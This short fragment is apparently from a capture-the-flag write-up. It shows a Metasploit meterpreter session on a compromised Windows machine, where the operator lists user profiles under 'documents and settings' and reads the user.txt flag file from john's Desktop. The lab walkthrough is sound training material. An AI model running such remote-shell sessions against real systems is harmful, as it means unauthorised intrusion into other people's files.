 meterpreter > cd ../../"documents and settings"
meterpreter > pwd
C:\documents and settings
meterpreter > dir
Listing: C:\documents and settings
==================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx  0     dir   2017-03-16 07:07:20 +0100  Administrator
40777/rwxrwxrwx  0     dir   2017-03-16 06:20:29 +0100  All Users
40777/rwxrwxrwx  0     dir   2017-03-16 06:20:29 +0100  Default User
40777/rwxrwxrwx  0     dir   2017-03-16 06:32:52 +0100  LocalService
40777/rwxrwxrwx  0     dir   2017-03-16 06:32:42 +0100  NetworkService
40777/rwxrwxrwx  0     dir   2017-03-16 06:33:41 +0100  john
meterpreter > cd john/Desktop
meterpreter > pwd
C:\documents and settings\john\Desktop
meterpreter > cat user.txt
c7644fmeterpreter >